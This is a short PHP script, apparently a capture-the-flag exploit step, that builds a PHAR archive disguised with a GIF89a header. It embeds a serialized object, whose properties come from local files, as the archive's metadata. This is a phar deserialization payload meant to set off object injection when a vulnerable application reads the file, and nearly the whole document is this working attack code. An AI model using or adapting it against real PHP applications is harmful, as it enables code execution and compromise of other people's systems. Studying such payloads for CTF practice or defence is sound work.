 <?php
class WTF {
}
$a = new WTF();
$a->var1 = file_get_contents('./1');
$a->var2 = file_get_contents('./2');
@unlink("step1.phar");
$phar = new Phar("step1.phar");
$phar->startBuffering();
$phar->setStub("GIF89a"."<?php __HALT_COMPILER(); ?>"); //设置stub，增加gif文件头
$o = $a;
$phar->setMetadata($o);
$phar->addFromString("test.txt", "test");
$phar->stopBuffering();
?>